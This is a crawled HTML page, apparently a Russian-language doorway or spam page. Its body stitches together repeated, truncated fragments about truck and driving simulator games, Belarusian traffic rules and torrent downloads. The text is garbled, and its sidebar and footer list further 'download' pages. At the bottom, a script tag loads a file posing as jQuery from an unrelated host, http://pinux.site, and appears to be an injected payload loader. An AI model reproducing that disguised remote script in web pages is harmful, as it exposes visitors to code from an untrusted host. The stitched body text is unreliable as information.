

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-simulyator-voditelya-2014.html
body_size: 3955
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Симулятор водителя 2014 - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Симулятор водителя 2014</h2>
                            </header>
                            <p>В долгий путь SCS Software нам известны в первую очередь по такой игре, как «Евро трек симулятор 1», вышедшая в 2008 году, которая являлась симулятором водителя (да не просто водителя, а дальнобойщика). Подборка отличных игр и симуляторов, где каждый игрок может стать фермером и управлять своим угодьем. Euro Truck Simulator 2 — компьютерная игра в жанре симулятора водителя-дальнобойщика с элементами экономической стратегии. Новый танковый симулятор отсылает к военной операции «Багратион», одному из ключевых действий СССР в ходе освобождения Белоруссии 
MX vs ATV All Out – это невероятный симулятор внедорожных гонок в жанре фристайл, где вы сможете ощутить полную свободу. Страница сайта об игре Euro Truck Simulator 2 (с грузом по Европе 3). Популярный симулятор грузоперевозок ETS 2 постоянно развивается. Правила дорожного движения Республики Беларусь 2019. Приведенные в этом разделе Правила дорожного движения — действующие Правила дорожного. Описание онлайн игры «Персиковый трактор» (оригинальное название — Peach Tractor). Попробуйте справиться с управлением трактора с прицепом в стране Марио. 
Главному герою когда-то нужно было уехать из родного города в поисках лучшей жизни и вот наконец-то он вынужден вернуться обратно, но уже на похорон матери. 113. На регулируемых перекрестках могут применяться информационные секции с бело-лунным мигающим сигналом на черном фоне или информационные таблички. В долгий путь SCS Software нам известны в первую очередь по такой игре, как Евро трек симулятор. Подборка отличных игр и симуляторов, где каждый игрок может стать фермером и управлять. Euro Truck Simulator 2 — компьютерная игра в жанре симулятора водителя-дальнобойщика с элементами. Новый танковый симулятор отсылает к военной операции Багратион , одному из ключевых. MX vs ATV All Out – это невероятный симулятор внедорожных гонок в жанре фристайл, где вы сможете. Страница сайта об игре Euro Truck Simulator 2 (с грузом по Европе 3). Популярный симулятор. Описание онлайн игры Персиковый трактор (оригинальное название — Peach Tractor). Попробуйте. 
Главному герою когда-то нужно было уехать из родного города в поисках лучшей жизни и вот. ЭПИЧЕСКАЯ СУПЕР БИТВА ЗА САМОГО СИЛЬНОГО СУПЕР ГЕРОЯ - Игра Ultimate Epic Battle Simulator - Duration: 23:24. Интерактивные Правила дорожного движения Республики Беларусь – электронный вариант ПДД. Быстро скачать игру Дальнобойщики 2 на компьютер через торрент бесплатно в один клик без. На нашем сайте вы можете скачать только лучшие моды для игры SpinTires 2014, 2015, 2016 (PC) по прямым. Указ Президента Республики Беларусь 28 ноября 2005 г. № 551. О мерах по повышению безопасности. 
Серия автобусов представленная в 2015 году, реализованы модификации: 4x2 и 6x2, добавлен. Тут можно скачать лучшие игры гонки на ПК бесплатно и без регистрации и СМС. Игровой портал. Онлайн игры трафик бесплатно представлены на сайте OnlineGuru. Если вы любите ездить. 3Д гонки максимально приближают к реальности происходящего на скоростных или раллийных. Игры для руля с педалями на компьютер  Рейтинг самых крутых симуляторов гонок для. Скачать новые игры через торрент на нашем сайте не трудно. Только лучшие игры 
Игра представляет собой симулятор дальнобойщика. Судя по названию не сложно догадаться. Предлагаем скачать инди игры через торрент на компьютер. Полные русские версии игр. Neopier.com. Если вы хотели скачать симулятор дальнобойщика, обязательно прочитайте обзор Euro Truck Simulator. Также, если прицеп шире автомобиля-тягача и тем самым ухудшает задний обзор для водителя. Batman: Arkham Knight (с англ. — Бэтмен: Рыцарь Аркхема ) — видеоигра в жанре приключенческого. В дополнение к нашему списку, предлагаем вам посмотреть видеобзор о других играх про. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-soyka-peresmeshnica-knigi-skachat.html">Сойка пересмешница книги скачать</a></li>
                                <li><a href="vxu-tekst-pesni-ne-otpuskaet-lok-dog.html">Текст песни не отпускает лок дог</a></li>
                                <li><a href="vxu-skachat-igru-prototip-1-cherez-torrent.html">Скачать игру прототип 1 через торрент</a></li>
                                <li><a href="vxu-raspisanie-avtobusov-orehovo-zuevo-21.html">Расписание автобусов орехово зуево 21</a></li>
                                <li><a href="vxu-ugol-ee-kruglogo-doma-skachat-knigu.html">Угол ее круглого дома скачать книгу</a></li>
                                <li><a href="vxu-martin-iden-dzhek-london-skachat.html">Мартин иден джек лондон скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-feitian-rockey4-usb-drayver-windows-7.html">Feitian rockey4 usb драйвер windows 7</a></li>
                                            <li><a href="vxu-skachat-uchebnik-po-matematike-bogdanovich-4-klass.html">Скачать учебник по математике богданович 4 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-filmy-s-formatom-zvuka-aac.html">Скачать фильмы с форматом звука aac</a></li>
                                            <li><a href="vxu-raspisanie-elektrichek-min-vody-nevinnomyssk.html">Расписание электричек мин воды невинномысск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-obrazec-zaklyuchenie-sluzhebnoy-proverki-po-faktu-progula.html">Образец заключение служебной проверки по факту прогула</a></li>
                                            <li><a href="vxu-bts-kartinki-skachat.html">Bts картинки скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-chitat-dmitriy-rus-igrat-chtoby-zhit-5.html">Читать дмитрий рус играть чтобы жить 5</a></li>
                                            <li><a href="vxu-mark-nindzya.html">Марк ниндзя</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
